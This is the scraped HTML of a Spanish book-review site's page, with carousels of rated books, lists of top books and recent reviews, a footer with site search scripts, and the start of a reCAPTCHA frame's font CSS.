																	<img src="https://quelibroleo.com/images/libros/libro-1761834257.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3,5 / 10 de 17 votos"
							     							     
							     data-id="350591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/vera-una-historia-de-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/vera-una-historia-de-amor"><span>VERA, UNA HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/val-juan-del">VAL,  JUAN DEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-circulo-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro-1749461748.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,4 / 10 de 18 votos"
							     							     
							     data-id="349635"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/el-circulo-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-circulo-de-los-dias"><span>EL CÍRCULO DE LOS DÍ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/kenkaku-shobai-vocacion-de-samurai">
																	<img src="https://quelibroleo.com/images/libros/libro-1749627786.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="349652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/kenkaku-shobai-vocacion-de-samurai#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/kenkaku-shobai-vocacion-de-samurai"><span>KENKAKU SHOBAI. VOCA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/ikenami-shotaro">IKENAMI, SHOTARO</a></small>
									</div>
			</div>
			</div>
</div>
									<!-- div for quelibroleo.com_billboard2 -->
						<div id='quelibroleo.com_billboard2' style="text-align: center;" target="_blank"></div>
<!-- End div for quelibroleo.com_billboard2 -->
							<div class="carousel recomendaciones" data-items="10" data-category="recomendaciones">
	<h3>Recomendaciones</h3>
			<a href="https://quelibroleo.com/index.php/recomendaciones" class="btn more">Ver todo</a>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides"  id="recomendaciones" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/las-aventuras-de-huckleberry-finn">
																	<img src="https://quelibroleo.com/images/libros/9788483464885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 300 votos"
							     							     
							     data-id="3640"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/las-aventuras-de-huckleberry-finn#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/las-aventuras-de-huckleberry-finn"><span>LAS AVENTURAS DE HUC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/twain-mark">TWAIN, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/orgullo-y-prejuicio">
																	<img src="https://quelibroleo.com/images/libros/libro_1321930324.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 1.795 votos"
							     							     
							     data-id="182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/orgullo-y-prejuicio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/orgullo-y-prejuicio"><span>ORGULLO Y PREJUICIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/festin-de-cuervos-cancion-de-hielo-y-fuego-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.606 votos"
							     							     
							     data-id="2334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/festin-de-cuervos-cancion-de-hielo-y-fuego-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/festin-de-cuervos-cancion-de-hielo-y-fuego-4"><span>FESTÍN DE CUERVOS. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/la-vuelta-al-mundo-en-ochenta-80-dias">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 802 votos"
							     							     
							     data-id="3787"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/la-vuelta-al-mundo-en-ochenta-80-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/la-vuelta-al-mundo-en-ochenta-80-dias"><span>LA VUELTA AL MUNDO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/verne-julio-jules-verne">VERNE, JULIO (Jules...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/estela-de-condensacion">
																	<img src="https://quelibroleo.com/images/libros/libro-1737025103.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,3 / 10 de 3 votos"
							     							     
							     data-id="348546"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/estela-de-condensacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/estela-de-condensacion"><span>ESTELA DE CONDENSACI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/kim-ae-ran">KIM, AE-RAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-principito">
																	<img src="https://quelibroleo.com/images/libros/libro-1721212891.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 5.240 votos"
							     							     
							     data-id="3239"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/el-principito#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			293 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-principito"><span>EL PRINCIPITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/saint-exupery-antoine-de">SAINT-EXUPERY, ANTOI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-medico">
																	<img src="https://quelibroleo.com/images/libros/libro_1260880627.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.893 votos"
							     							     
							     data-id="1547"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/el-medico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-medico"><span>EL MÉDICO</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/el-hobbit">
																	<img src="https://quelibroleo.com/images/libros/libro_1372014512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.812 votos"
							     							     
							     data-id="3591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/el-hobbit#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			115 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/el-hobbit"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/index.php/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.920 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/index.php/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/index.php/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
			</div>
</div>
						<div class="featured">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE8D0;</i>
				<h4>Mejores de la semana</h4>
				<ul>
											<li><a href="https://quelibroleo.com/index.php/jotade"><span>JOTADÉ</span>
								<small>DÍAZ, SANTIAGO</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,4 / 10 de 50 votos">
										<div data-rating="7.48"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/la-asistenta"><span>LA ASISTENTA</span>
								<small>MCFADDEN, FREIDA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,2 / 10 de 220 votos">
										<div data-rating="7.21"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/cadaver-exquisito"><span>CADÁVER EXQUISITO</span>
								<small>BAZTERRICA, AGUSTINA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="6,8 / 10 de 59 votos">
										<div data-rating="6.80"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/la-chica-del-lago-1"><span>LA CHICA DEL LAGO</span>
								<small>SANTIAGO, MIKEL</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,1 / 10 de 18 votos">
										<div data-rating="7.11"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/la-vegetariana"><span>LA VEGETARIANA</span>
								<small>KANG, HAN</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="6,9 / 10 de 101 votos">
										<div data-rating="6.91"></div>
									</div>
															</a></li>
									</ul>
			</div>
		</div>
		<div class="col-lg-4 col-sm-6 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE0CA;</i>
				<h4>Últimas críticas</h4>
				<ul>
											<li><a href="https://quelibroleo.com/index.php/sostiene-pereira#comentarios"><span>SOSTIENE PEREIRA</span>
								<small>TABUCCHI, ANTONIO</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="7,8 / 10 de 258 votos">
										<div data-rating="7.84"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/el-cartel#comentarios"><span>EL CÁRTEL</span>
								<small>WINSLOW, DON</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="8,2 / 10 de 240 votos">
										<div data-rating="8.28"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/mientras-la-ciudad-duerme#comentarios"><span>MIENTRAS LA CIUDAD DUERME</span>
								<small>YERBY, FRANK</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="8,1 / 10 de 10 votos">
										<div data-rating="8.10"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/el-bestiario-de-axlin-guardianes-de-la-ciudadela-1#comentarios"><span>EL BESTIARIO DE AXLIN. Guardianes de la Ciudadela 1</span>
								<small>GALLEGO GARCÍA, LAURA</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="8,4 / 10 de 56 votos">
										<div data-rating="8.48"></div>
									</div>
															</a></li>
											<li><a href="https://quelibroleo.com/index.php/vera-una-historia-de-amor#comentarios"><span>VERA, UNA HISTORIA DE AMOR</span>
								<small>VAL,  JUAN DEL</small>
																	<div class="rating" data-animation="false"
									     data-toggle="tooltip" data-placement="right"
									     title="3,5 / 10 de 17 votos">
										<div data-rating="3.59"></div>
									</div>
															</a></li>
									</ul>
			</div>
		</div>
		<div class="col-lg-4 col-sm-6 col-xs-12">
			<div class="column">
				<i class="material-icons">&#xE7FB;</i>
				<h4>Lectores más activos</h4>
				<ul class="usuarios">
																		<li><a href="https://quelibroleo.com/index.php/usuarios/spookywailer"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/avatar.png"
												alt=""><p>spookywailer</p></span></a></li>
																								<li><a href="https://quelibroleo.com/index.php/usuarios/indiana23"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/avatar.png"
												alt=""><p>juan</p></span></a></li>
																								<li><a href="https://quelibroleo.com/index.php/usuarios/la-mir"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/la mir.jpg"
												alt=""><p>miriam</p></span></a></li>
																								<li><a href="https://quelibroleo.com/index.php/usuarios/111866170485091723942"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/111866170485091723942.jpg"
												alt=""><p>pedro josé sánchez martínez</p></span></a></li>
																								<li><a href="https://quelibroleo.com/index.php/usuarios/103084137542939876557"><span class="user"><img
												src="https://quelibroleo.com/images/avatares/103084137542939876557.jpg"
												alt=""><p>begbie</p></span></a></li>
															</ul>
			</div>
		</div>
	</div>
</div>		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8bfxd7zr2t9
body_size: 48500
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 